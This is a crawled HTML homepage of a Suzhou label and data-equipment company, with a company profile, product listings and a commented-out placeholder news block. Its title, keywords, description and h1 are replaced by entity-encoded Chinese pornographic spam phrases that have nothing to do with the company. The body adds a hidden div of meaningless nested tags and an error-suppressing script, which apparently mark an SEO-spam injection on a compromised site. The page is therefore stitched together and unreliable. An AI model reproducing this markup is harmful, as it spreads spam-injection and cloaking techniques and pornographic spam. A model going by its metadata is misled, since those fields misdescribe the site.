

--- FILE ---
content_type: text/html
request_url: http://www.njdzcy.com/
body_size: 133669
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no" />
	<title>&#22269;&#20135;&#31934;&#21697;&#20037;&#20813;&#36153;&#30340;&#40644;&#32593;&#31449;&#95;&#38738;&#38738;&#20998;&#31867;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#33394;&#23159;&#23159;&#20845;&#26376;&#20122;&#27954;&#23159;&#23159;&#19969;&#39321;&#95;&#20122;&#27954;&#22269;&#20135;&#97;&#118;&#19981;&#21345;&#95;&#35270;&#39057;&#19987;&#21306;&#19968;&#22312;&#32447;&#25773;&#25918;&#95;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#49;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#39044;&#21578;&#29255;&#95;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#26080;&#32447;&#30721;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#8564;&#35270;&#39057;&#95;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#21160;&#24577;&#32905;&#22270;&#95;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#95;&#33394;&#32593;&#32508;&#21512;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#39640;&#28165;&#21463;&#28073;&#95;&#38889;&#22269;&#19977;&#32423;&#30005;&#24433;&#20037;&#20037;&#95;&#22269;&#20135;&#20813;&#36153;&#40644;&#29255;&#19968;&#21306;&#20108;&#21306;</title>
	<meta name="keywords" content="&#22269;&#20135;&#31934;&#21697;&#20037;&#20813;&#36153;&#30340;&#40644;&#32593;&#31449;&#95;&#38738;&#38738;&#20998;&#31867;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#33394;&#23159;&#23159;&#20845;&#26376;&#20122;&#27954;&#23159;&#23159;&#19969;&#39321;&#95;&#20122;&#27954;&#22269;&#20135;&#97;&#118;&#19981;&#21345;&#95;&#35270;&#39057;&#19987;&#21306;&#19968;&#22312;&#32447;&#25773;&#25918;&#95;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#49;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#39044;&#21578;&#29255;&#95;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#26080;&#32447;&#30721;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#8564;&#35270;&#39057;&#95;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#21160;&#24577;&#32905;&#22270;&#95;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#95;&#33394;&#32593;&#32508;&#21512;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#39640;&#28165;&#21463;&#28073;&#95;&#38889;&#22269;&#19977;&#32423;&#30005;&#24433;&#20037;&#20037;&#95;&#22269;&#20135;&#20813;&#36153;&#40644;&#29255;&#19968;&#21306;&#20108;&#21306;" />	<meta name="description" content="&#22269;&#20135;&#31934;&#21697;&#20037;&#20813;&#36153;&#30340;&#40644;&#32593;&#31449;&#95;&#38738;&#38738;&#20998;&#31867;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#33394;&#23159;&#23159;&#20845;&#26376;&#20122;&#27954;&#23159;&#23159;&#19969;&#39321;&#95;&#20122;&#27954;&#22269;&#20135;&#97;&#118;&#19981;&#21345;&#95;&#35270;&#39057;&#19987;&#21306;&#19968;&#22312;&#32447;&#25773;&#25918;&#95;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#49;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#39044;&#21578;&#29255;&#95;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#26080;&#32447;&#30721;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#8564;&#35270;&#39057;&#95;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#21160;&#24577;&#32905;&#22270;&#95;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#95;&#33394;&#32593;&#32508;&#21512;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#39640;&#28165;&#21463;&#28073;&#95;&#38889;&#22269;&#19977;&#32423;&#30005;&#24433;&#20037;&#20037;&#95;&#22269;&#20135;&#20813;&#36153;&#40644;&#29255;&#19968;&#21306;&#20108;&#21306;" /><link rel="stylesheet" type="text/css" href="/Public/Front/Assets/css/reset.css"/>
<script type="text/javascript" src="/Public/Front/Assets/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/Public/Front/Assets/js/js_z.js"></script>
<script type="text/javascript" src="/Public/Front/Assets/js/banner.js"></script>
<link rel="stylesheet" type="text/css" href="/Public/Front/Assets/css/thems.css">
<link rel="stylesheet" type="text/css" href="/Public/Front/Assets/css/responsive.css">
<script language="javascript">
$(function(){
	$('#owl-demo').owlCarousel({
		items: 1,
		navigation: true,
		navigationText: ["上一個(gè)","下一個(gè)"],
		autoPlay: true,
		stopOnHover: true
	}).hover(function(){
		$('.owl-buttons').show();
	}, function(){
		$('.owl-buttons').hide();
	});
});
</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.njdzcy.com/">&#22269;&#20135;&#31934;&#21697;&#20037;&#20813;&#36153;&#30340;&#40644;&#32593;&#31449;&#95;&#38738;&#38738;&#20998;&#31867;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#33394;&#23159;&#23159;&#20845;&#26376;&#20122;&#27954;&#23159;&#23159;&#19969;&#39321;&#95;&#20122;&#27954;&#22269;&#20135;&#97;&#118;&#19981;&#21345;&#95;&#35270;&#39057;&#19987;&#21306;&#19968;&#22312;&#32447;&#25773;&#25918;&#95;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#49;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#39044;&#21578;&#29255;&#95;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#26080;&#32447;&#30721;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#8564;&#35270;&#39057;&#95;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#21160;&#24577;&#32905;&#22270;&#95;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#95;&#33394;&#32593;&#32508;&#21512;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#39640;&#28165;&#21463;&#28073;&#95;&#38889;&#22269;&#19977;&#32423;&#30005;&#24433;&#20037;&#20037;&#95;&#22269;&#20135;&#20813;&#36153;&#40644;&#29255;&#19968;&#21306;&#20108;&#21306;</a></h1>
<div id="v7nhn" class="pl_css_ganrao" style="display: none;"><sup id="v7nhn"><listing id="v7nhn"><ruby id="v7nhn"><label id="v7nhn"></label></ruby></listing></sup><optgroup id="v7nhn"><menuitem id="v7nhn"><dfn id="v7nhn"><span id="v7nhn"></span></dfn></menuitem></optgroup><legend id="v7nhn"><b id="v7nhn"></b></legend><b id="v7nhn"><acronym id="v7nhn"></acronym></b><font id="v7nhn"><sup id="v7nhn"><font id="v7nhn"><b id="v7nhn"></b></font></sup></font><font id="v7nhn"></font><menuitem id="v7nhn"></menuitem><address id="v7nhn"><rp id="v7nhn"><pre id="v7nhn"><span id="v7nhn"></span></pre></rp></address><video id="v7nhn"></video><optgroup id="v7nhn"><u id="v7nhn"></u></optgroup><listing id="v7nhn"><label id="v7nhn"><legend id="v7nhn"><sub id="v7nhn"></sub></legend></label></listing><big id="v7nhn"><tt id="v7nhn"></tt></big><font id="v7nhn"><sub id="v7nhn"></sub></font><i id="v7nhn"><address id="v7nhn"></address></i><pre id="v7nhn"></pre><dfn id="v7nhn"><u id="v7nhn"></u></dfn><font id="v7nhn"></font><div id="v7nhn"><pre id="v7nhn"><track id="v7nhn"><i id="v7nhn"></i></track></pre></div><i id="v7nhn"></i><output id="v7nhn"><optgroup id="v7nhn"></optgroup></output><sup id="v7nhn"></sup><sub id="v7nhn"><em id="v7nhn"><style id="v7nhn"><pre id="v7nhn"></pre></style></em></sub><small id="v7nhn"><var id="v7nhn"><legend id="v7nhn"><rp id="v7nhn"></rp></legend></var></small><meter id="v7nhn"><ruby id="v7nhn"></ruby></meter><thead id="v7nhn"></thead><font id="v7nhn"><label id="v7nhn"></label></font><thead id="v7nhn"></thead><i id="v7nhn"><menuitem id="v7nhn"></menuitem></i><strike id="v7nhn"></strike><pre id="v7nhn"><b id="v7nhn"><form id="v7nhn"><thead id="v7nhn"></thead></form></b></pre><thead id="v7nhn"></thead><big id="v7nhn"></big><mark id="v7nhn"><form id="v7nhn"></form></mark><form id="v7nhn"></form><listing id="v7nhn"><strike id="v7nhn"><progress id="v7nhn"><th id="v7nhn"></th></progress></strike></listing><ins id="v7nhn"><tt id="v7nhn"></tt></ins><sup id="v7nhn"></sup><form id="v7nhn"><label id="v7nhn"></label></form><strike id="v7nhn"></strike><meter id="v7nhn"><ins id="v7nhn"><tt id="v7nhn"><progress id="v7nhn"></progress></tt></ins></meter><nobr id="v7nhn"><var id="v7nhn"></var></nobr><th id="v7nhn"><meter id="v7nhn"><p id="v7nhn"><dl id="v7nhn"></dl></p></meter></th><dl id="v7nhn"><pre id="v7nhn"></pre></dl><ins id="v7nhn"></ins><ins id="v7nhn"></ins><output id="v7nhn"><thead id="v7nhn"></thead></output><ins id="v7nhn"><span id="v7nhn"></span></ins><video id="v7nhn"></video><pre id="v7nhn"><i id="v7nhn"><video id="v7nhn"><progress id="v7nhn"></progress></video></i></pre><u id="v7nhn"><track id="v7nhn"><tt id="v7nhn"><font id="v7nhn"></font></tt></track></u><tt id="v7nhn"><listing id="v7nhn"></listing></tt><dfn id="v7nhn"></dfn><pre id="v7nhn"></pre><mark id="v7nhn"></mark><acronym id="v7nhn"></acronym><nobr id="v7nhn"></nobr><ol id="v7nhn"><meter id="v7nhn"><u id="v7nhn"><label id="v7nhn"></label></u></meter></ol><track id="v7nhn"><var id="v7nhn"></var></track><form id="v7nhn"><label id="v7nhn"><progress id="v7nhn"><th id="v7nhn"></th></progress></label></form><label id="v7nhn"></label><small id="v7nhn"><p id="v7nhn"></p></small><listing id="v7nhn"><thead id="v7nhn"><track id="v7nhn"><i id="v7nhn"></i></track></thead></listing><track id="v7nhn"><i id="v7nhn"></i></track><big id="v7nhn"><video id="v7nhn"></video></big><var id="v7nhn"></var><span id="v7nhn"></span><small id="v7nhn"></small><small id="v7nhn"><form id="v7nhn"><sup id="v7nhn"><font id="v7nhn"></font></sup></form></small><optgroup id="v7nhn"></optgroup><label id="v7nhn"><p id="v7nhn"></p></label><big id="v7nhn"><legend id="v7nhn"><thead id="v7nhn"><ruby id="v7nhn"></ruby></thead></legend></big><u id="v7nhn"><label id="v7nhn"><pre id="v7nhn"><ins id="v7nhn"></ins></pre></label></u><small id="v7nhn"></small><b id="v7nhn"><optgroup id="v7nhn"><ol id="v7nhn"><em id="v7nhn"></em></ol></optgroup></b><legend id="v7nhn"></legend><label id="v7nhn"><acronym id="v7nhn"></acronym></label><label id="v7nhn"><big id="v7nhn"></big></label><em id="v7nhn"><dl id="v7nhn"></dl></em><ol id="v7nhn"></ol><tt id="v7nhn"></tt><ins id="v7nhn"></ins><th id="v7nhn"></th><small id="v7nhn"><form id="v7nhn"></form></small><meter id="v7nhn"></meter><acronym id="v7nhn"><b id="v7nhn"></b></acronym><meter id="v7nhn"><big id="v7nhn"></big></meter><acronym id="v7nhn"></acronym><strong id="v7nhn"><dl id="v7nhn"></dl></strong><track id="v7nhn"><dl id="v7nhn"><tt id="v7nhn"><listing id="v7nhn"></listing></tt></dl></track><i id="v7nhn"><sup id="v7nhn"><output id="v7nhn"><th id="v7nhn"></th></output></sup></i><sub id="v7nhn"></sub><pre id="v7nhn"><ins id="v7nhn"><ol id="v7nhn"><meter id="v7nhn"></meter></ol></ins></pre><sup id="v7nhn"></sup><div id="v7nhn"><meter id="v7nhn"><u id="v7nhn"><p id="v7nhn"></p></u></meter></div><nobr id="v7nhn"><sub id="v7nhn"><video id="v7nhn"><style id="v7nhn"></style></video></sub></nobr><ins id="v7nhn"><rp id="v7nhn"><pre id="v7nhn"><progress id="v7nhn"></progress></pre></rp></ins><ins id="v7nhn"><tt id="v7nhn"><pre id="v7nhn"><strike id="v7nhn"></strike></pre></tt></ins><legend id="v7nhn"></legend><i id="v7nhn"><legend id="v7nhn"></legend></i><dl id="v7nhn"></dl><acronym id="v7nhn"><nobr id="v7nhn"><small id="v7nhn"><span id="v7nhn"></span></small></nobr></acronym><tt id="v7nhn"><listing id="v7nhn"></listing></tt><dl id="v7nhn"></dl><output id="v7nhn"></output><meter id="v7nhn"></meter><sub id="v7nhn"></sub><th id="v7nhn"><em id="v7nhn"><thead id="v7nhn"><dl id="v7nhn"></dl></thead></em></th><optgroup id="v7nhn"></optgroup><menuitem id="v7nhn"><legend id="v7nhn"></legend></menuitem><output id="v7nhn"></output><i id="v7nhn"><sup id="v7nhn"></sup></i><tt id="v7nhn"><output id="v7nhn"></output></tt><pre id="v7nhn"><form id="v7nhn"></form></pre><progress id="v7nhn"><ol id="v7nhn"><pre id="v7nhn"><tt id="v7nhn"></tt></pre></ol></progress><output id="v7nhn"></output><thead id="v7nhn"></thead><menuitem id="v7nhn"><pre id="v7nhn"></pre></menuitem><var id="v7nhn"><pre id="v7nhn"></pre></var><style id="v7nhn"></style><pre id="v7nhn"><big id="v7nhn"></big></pre><ol id="v7nhn"><form id="v7nhn"><pre id="v7nhn"><legend id="v7nhn"></legend></pre></form></ol><listing id="v7nhn"><strike id="v7nhn"><font id="v7nhn"><label id="v7nhn"></label></font></strike></listing><progress id="v7nhn"><dfn id="v7nhn"><legend id="v7nhn"><sub id="v7nhn"></sub></legend></dfn></progress><strong id="v7nhn"><font id="v7nhn"><output id="v7nhn"><thead id="v7nhn"></thead></output></font></strong><track id="v7nhn"><rp id="v7nhn"><output id="v7nhn"><ol id="v7nhn"></ol></output></rp></track><menuitem id="v7nhn"><progress id="v7nhn"></progress></menuitem><dfn id="v7nhn"></dfn><listing id="v7nhn"><span id="v7nhn"><strong id="v7nhn"><ol id="v7nhn"></ol></strong></span></listing><rp id="v7nhn"><listing id="v7nhn"></listing></rp><progress id="v7nhn"></progress><dfn id="v7nhn"><nobr id="v7nhn"></nobr></dfn><small id="v7nhn"><style id="v7nhn"><pre id="v7nhn"><u id="v7nhn"></u></pre></style></small><span id="v7nhn"><progress id="v7nhn"></progress></span><ins id="v7nhn"><rp id="v7nhn"><listing id="v7nhn"><label id="v7nhn"></label></listing></rp></ins><ruby id="v7nhn"></ruby><var id="v7nhn"></var><pre id="v7nhn"><track id="v7nhn"></track></pre><sup id="v7nhn"><label id="v7nhn"><optgroup id="v7nhn"><thead id="v7nhn"></thead></optgroup></label></sup><thead id="v7nhn"></thead><acronym id="v7nhn"><style id="v7nhn"></style></acronym><tt id="v7nhn"></tt><address id="v7nhn"><span id="v7nhn"><legend id="v7nhn"><style id="v7nhn"></style></legend></span></address><pre id="v7nhn"></pre><menuitem id="v7nhn"></menuitem><strong id="v7nhn"><sub id="v7nhn"><video id="v7nhn"><u id="v7nhn"></u></video></sub></strong><optgroup id="v7nhn"><ruby id="v7nhn"></ruby></optgroup><menuitem id="v7nhn"></menuitem><font id="v7nhn"><sub id="v7nhn"><i id="v7nhn"><pre id="v7nhn"></pre></i></sub></font><thead id="v7nhn"></thead><sup id="v7nhn"></sup></div>
<!--頭部-->
<div   id="w4kwe0a"   class="header">
    <div   id="w4kwe0a"   class="head clearfix">
    	<div   id="w4kwe0a"   class="head_t">
        	<div   id="w4kwe0a"   class="tel">咨詢熱線：<b>+86-512-66067738 </b></div>
            <div   id="w4kwe0a"   class="search">
              <form action="/Search.html" method="get">
            	<input name="keyword" value="" type="text" placeholder="請(qǐng)輸入查詢內(nèi)容">
                <input name="" type="submit" value="">
              <input type="hidden" name="hash_value" value="67c8c32acaa21576c36663d3406bc731d6bc8a01"><input type="hidden" name="token" value="71a2619c9ee3e1939bddd6af39315bda" /></form>
            </div>
            <div   id="w4kwe0a"   class="lang">
            	<a href="/Index/index.html" class="on">中文</a>
                <a href="/en/Index/index.html">English</a>
            </div>
        </div>
        <div   id="w4kwe0a"   class="logo"><a href="/Index.html"><img src="/Public/Front/Assets/images/logo.png" alt="蘇州綠曼數(shù)碼科技有限公司"/></a></div>
        <div   id="w4kwe0a"   class="nav_m">
            <div   id="w4kwe0a"   class="n_icon">&nbsp;</div>
            <ul class="nav clearfix">
                <li id="w4kwe0a"    class="now"><a href="/Index.html">首頁(yè)</a></li>
               	<!--一級(jí)欄目分類開始-->
				<li
				    					    				  >
										  <a href="/Module/index/classid/1.html">關(guān)于我們</a>				  </li><li
				    					    				  >
										  <a href="/Module/index/classid/2.html">產(chǎn)品介紹</a>				  </li><li
				    					    				  >
										  <a href="/Module/index/classid/18.html">設(shè)備展示</a>				  </li><li
				    					    				  >
										  <a href="/Module/index/classid/20.html">人力資源</a>				  </li><li
				    					    				  >
										  <a href="/Module/index/classid/21.html">行業(yè)新聞</a>				  </li><li
				    					    				  >
										  <a href="/Module/index/classid/25.html">聯(lián)系我們</a>				  </li>				<!--一級(jí)欄目分類結(jié)束-->
			   <li id="w4kwe0a"    class="lang_li"><a href="/Index/index.html">English</a></li>
            </ul>
        </div>
    </div>
</div>
<!--頭部-->

<!--幻燈片-->
<div   class="w4kwe0a"   id="banner" class="banner"> 
    <div   class="w4kwe0a"   id="owl-demo" class="owl-carousel"> 
        <!-- 首頁(yè)橫幅開始 -->
		<a class="item" target="_blank" href="#" target="_blank">
				<img src="/Uploads/Banner/6221802c833ad.jpg" alt="首頁(yè)橫幅一"/>
			</a><a class="item" target="_blank" href="#" target="_blank">
				<img src="/Uploads/Banner/62217c4631333.jpg" alt="首頁(yè)橫幅二"/>
			</a><a class="item" target="_blank" href="#" target="_blank">
				<img src="/Uploads/Banner/5de8aca2affa3.jpg" alt="首頁(yè)橫幅三"/>
			</a><a class="item" target="_blank" href="#" target="_blank">
				<img src="/Uploads/Banner/6233f4f459c63.jpg" alt="首頁(yè)橫幅4"/>
			</a>		<!-- 首頁(yè)橫幅結(jié)束 -->
    </div>
</div>
<!--幻燈片-->
<div   id="w4kwe0a"   class="space_hx">&nbsp;</div>

	<!-- homeID -->
			<div   id="w4kwe0a"   class="i_m">
	<div   id="w4kwe0a"   class="i_name">
        <div   id="w4kwe0a"   class="tit_1">推薦產(chǎn)品<br><span>Recommended Products</span></div>
        <div   id="w4kwe0a"   class="line">&nbsp;</div>
    </div>
    <div   id="w4kwe0a"   class="i_ma clearfix">
    	<!--列表開始 -->
		<dl class="clearfix">
	        	<dt><a href="/Product/detail/classid/8/id/78.html"><img src="/Uploads/Product/thumb_5def4c03de671.jpg"/></a></dt>
	            <dd>
	            	<div   id="w4kwe0a"   class="title"><a href="/Product/detail/classid/8/id/78.html">能效標(biāo)簽</a></div>
	            </dd>
	          </dl><dl class="clearfix">
	        	<dt><a href="/Product/detail/classid/8/id/77.html"><img src="/Uploads/Product/thumb_5def4bb10673b.jpg"/></a></dt>
	            <dd>
	            	<div   id="w4kwe0a"   class="title"><a href="/Product/detail/classid/8/id/77.html">能效標(biāo)簽</a></div>
	            </dd>
	          </dl><dl class="clearfix">
	        	<dt><a href="/Product/detail/classid/8/id/64.html"><img src="/Uploads/Product/thumb_5dedb5487332c.jpg"/></a></dt>
	            <dd>
	            	<div   id="w4kwe0a"   class="title"><a href="/Product/detail/classid/8/id/64.html">1</a></div>
	            </dd>
	          </dl><dl class="clearfix">
	        	<dt><a href="/Product/detail/classid/8/id/12.html"><img src="/Uploads/Product/thumb_5de752b8e6344.jpg"/></a></dt>
	            <dd>
	            	<div   id="w4kwe0a"   class="title"><a href="/Product/detail/classid/8/id/12.html">空白打印標(biāo)簽</a></div>
	            </dd>
	          </dl>				<!-- 列表結(jié)束 -->
        <div   id="w4kwe0a"   class="i_more"><a href="/Product/index/classid/8.html">+MORE</a></div>
    </div>
</div>	<!-- homeID -->
			<div   id="w4kwe0a"   class="hui_bg">
	<div   id="w4kwe0a"   class="i_m">
        <div   id="w4kwe0a"   class="i_name">
            <div   id="w4kwe0a"   class="tit_1 tit_bg">公司簡(jiǎn)介<br><span>Company Profile</span></div>
            <div   id="w4kwe0a"   class="line">&nbsp;</div>
        </div>
        <div   id="w4kwe0a"   class="i_mb clearfix">
        	<dl class="clearfix">
            	<dt><a href="/Article/index/classid/6.html"><img src="/Uploads/Home/thumb_621ee83d202f7.jpg" alt=""/></a></dt>
                <dd>
                	<p style=";margin-top:0;margin-bottom:0;text-align:left;direction:ltr;unicode-bidi:embed"><span style="font-size:16px;font-family:微軟雅黑;color:black">&nbsp; &nbsp; &nbsp; &nbsp;蘇州綠曼數(shù)碼科技有限公司創(chuàng)建于</span><span style="font-size:16px;font-family:微軟雅黑;color:black">2015</span><span style="font-size:16px;font-family:微軟雅黑;color:black">年</span><span style="font-size:16px;font-family:微軟雅黑;color:black">6</span><span style="font-size:16px;font-family:微軟雅黑;color:black">月，是一家專業(yè)生產(chǎn)不干膠，說(shuō)明書，麥拉及數(shù)據(jù)采集設(shè)備，數(shù)據(jù)通訊等系統(tǒng)解決方案的高新企業(yè)。</span></p><p style=";margin-top:0;margin-bottom:0;text-align:left;direction:ltr;unicode-bidi:embed"><span style="font-size:16px;font-family:微軟雅黑;color:black">&nbsp; &nbsp; &nbsp; &nbsp;產(chǎn)品主要應(yīng)用于電子，電器，通訊，醫(yī)療醫(yī)藥，汽車工業(yè)，食品以及日化等行業(yè)包裝需求。</span></p><p style=";margin-top:0;margin-bottom:0;text-align:left;direction:ltr;unicode-bidi:embed"><span style="font-size:16px;font-family:微軟雅黑;color:black">&nbsp; &nbsp; &nbsp; &nbsp;目前公司廠房面積</span><span style="font-size:16px;font-family:微軟雅黑;color:black">8400</span><span style="font-size:16px;font-family:微軟雅黑;color:black">余平方，注冊(cè)資金</span><span style="font-size:16px;font-family:微軟雅黑;color:black">801</span><span style="font-size:16px;font-family:微軟雅黑;color:black">萬(wàn)。</span></p><p style=";margin-top:0;margin-bottom:0;text-align:left;direction:ltr;unicode-bidi:embed"><span style="font-size:16px;font-family:微軟雅黑;color:black">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 公司于20</span><span style="font-size:16px;font-family:微軟雅黑;color:black">17</span><span style="font-size:16px;font-family:微軟雅黑;color:black">年</span><span style="font-size:16px;font-family:微軟雅黑;color:black">10</span><span style="font-size:16px;font-family:微軟雅黑;color:black">月份取得通過(guò)了ISO</span><span style="font-size:16px;font-family:微軟雅黑;color:black">9001:2015 </span><span style="font-size:16px;font-family:微軟雅黑;color:black">新版質(zhì)量管理體系認(rèn)證，并在</span><span style="font-size:16px;font-family:微軟雅黑;color:black">2018</span><span style="font-size:16px;font-family:微軟雅黑;color:black">的</span><span style="font-size:16px;font-family:微軟雅黑;color:black">3</span><span style="font-size:16px;font-family:微軟雅黑;color:black">月公司通過(guò)</span><span style="font-size:16px;font-family:微軟雅黑;color:black">UL</span><span style="font-size:16px;font-family:微軟雅黑;color:black">安認(rèn)</span><span style="font-size:16px;font-family:微軟雅黑;color:black">(MH21253,MH21254,LP3270)</span><span style="font-size:16px;font-family:微軟雅黑;color:black">。</span></p><p style=";margin-top:0;margin-bottom:0;text-align:left;direction:ltr;unicode-bidi:embed"><span style="font-size:16px;font-family:微軟雅黑;color:black">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 公司被蘇州市人民政府評(píng)為</span><span style="font-size:16px;font-family:微軟雅黑;color:black">AA</span><span style="font-size:16px;font-family:微軟雅黑;color:black">級(jí)重合同守信用企業(yè)。</span></p><p><br/></p>                </dd>
            </dl>
        	<div   id="w4kwe0a"   class="i_more"><a href="/Article/index/classid/6.html">+MORE</a></div>
        </div>
    </div>
</div>

<div   id="w4kwe0a"   class="space_hx">&nbsp;</div>
<!-- 
<div   id="w4kwe0a"   class="i_m" style="display:none;">
	<div   id="w4kwe0a"   class="i_name">
        <div   id="w4kwe0a"   class="tit_1">新聞中心<br><span>News Center</span></div>
        <div   id="w4kwe0a"   class="line">&nbsp;</div>
    </div>
    <div   id="w4kwe0a"   class="i_mc clearfix">
    	<div   id="w4kwe0a"   class="i_mcm clearfix">
        	<dl class="clearfix">
            	<dt><a href=""><img src="/Public/Front/Assets/upload/pic6.jpg" alt=""/></a></dt>
                <dd>
                	<i>&nbsp;</i>
                    <div   id="w4kwe0a"   class="title"><a href="">“吃面弟”吃相驚天地泣鬼神</a></div>
                    <div   id="w4kwe0a"   class="des">網(wǎng)友被萌翻了] (面條弟吃面，全身都弄滿了面條。微博圖)(麻麻，你不喂，人家用手的哦！！微博圖)(一碗吃光光，湯也不放過(guò)！微博圖)(面條浴！看我憂郁的小眼神~~~</div>
                    <div   id="w4kwe0a"   class="time">2015-12-01</div>
                    <div   id="w4kwe0a"   class="more"><a href="">+查看詳情</a></div>
                </dd>
            </dl>
            <dl class="clearfix">
            	<dt><a href=""><img src="/Public/Front/Assets/upload/pic6.jpg" alt=""/></a></dt>
                <dd>
                	<i>&nbsp;</i>
                    <div   id="w4kwe0a"   class="title"><a href="">“吃面弟”吃相驚天地泣鬼神</a></div>
                    <div   id="w4kwe0a"   class="des">網(wǎng)友被萌翻了] (面條弟吃面，全身都弄滿了面條。微博圖)(麻麻，你不喂，人家用手的哦！！微博圖)(一碗吃光光，湯也不放過(guò)！微博圖)(面條浴！看我憂郁的小眼神~~~</div>
                    <div   id="w4kwe0a"   class="time">2015-12-01</div>
                    <div   id="w4kwe0a"   class="more"><a href="">+查看詳情</a></div>
                </dd>
            </dl>
            <dl class="clearfix">
            	<dt><a href=""><img src="/Public/Front/Assets/upload/pic6.jpg" alt=""/></a></dt>
                <dd>
                	<i>&nbsp;</i>
                    <div   id="w4kwe0a"   class="title"><a href="">“吃面弟”吃相驚天地泣鬼神</a></div>
                    <div   id="w4kwe0a"   class="des">網(wǎng)友被萌翻了] (面條弟吃面，全身都弄滿了面條。微博圖)(麻麻，你不喂，人家用手的哦！！微博圖)(一碗吃光光，湯也不放過(guò)！微博圖)(面條浴！看我憂郁的小眼神~~~</div>
                    <div   id="w4kwe0a"   class="time">2015-12-01</div>
                    <div   id="w4kwe0a"   class="more"><a href="">+查看詳情</a></div>
                </dd>
            </dl>
            <dl class="n_2 clearfix">
            	<dt><a href=""><img src="/Public/Front/Assets/upload/pic6.jpg" alt=""/></a></dt>
                <dd>
                	<i>&nbsp;</i>
                    <div   id="w4kwe0a"   class="title"><a href="">“吃面弟”吃相驚天地泣鬼神</a></div>
                    <div   id="w4kwe0a"   class="des">網(wǎng)友被萌翻了] (面條弟吃面，全身都弄滿了面條。微博圖)(麻麻，你不喂，人家用手的哦！！微博圖)(一碗吃光光，湯也不放過(guò)！微博圖)(面條浴！看我憂郁的小眼神~~~</div>
                    <div   id="w4kwe0a"   class="time">2015-12-01</div>
                    <div   id="w4kwe0a"   class="more"><a href="">+查看詳情</a></div>
                </dd>
            </dl>
            <dl class="n_2 clearfix">
            	<dt><a href=""><img src="/Public/Front/Assets/upload/pic6.jpg" alt=""/></a></dt>
                <dd>
                	<i>&nbsp;</i>
                    <div   id="w4kwe0a"   class="title"><a href="">“吃面弟”吃相驚天地泣鬼神</a></div>
                    <div   id="w4kwe0a"   class="des">網(wǎng)友被萌翻了] (面條弟吃面，全身都弄滿了面條。微博圖)(麻麻，你不喂，人家用手的哦！！微博圖)(一碗吃光光，湯也不放過(guò)！微博圖)(面條浴！看我憂郁的小眼神~~~</div>
                    <div   id="w4kwe0a"   class="time">2015-12-01</div>
                    <div   id="w4kwe0a"   class="more"><a href="">+查看詳情</a></div>
                </dd>
            </dl>
            <dl class="n_2 clearfix">
            	<dt><a href=""><img src="/Public/Front/Assets/upload/pic6.jpg" alt=""/></a></dt>
                <dd>
                	<i>&nbsp;</i>
                    <div   id="w4kwe0a"   class="title"><a href="">“吃面弟”吃相驚天地泣鬼神</a></div>
                    <div   id="w4kwe0a"   class="des">網(wǎng)友被萌翻了] (面條弟吃面，全身都弄滿了面條。微博圖)(麻麻，你不喂，人家用手的哦！！微博圖)(一碗吃光光，湯也不放過(guò)！微博圖)(面條浴！看我憂郁的小眼神~~~</div>
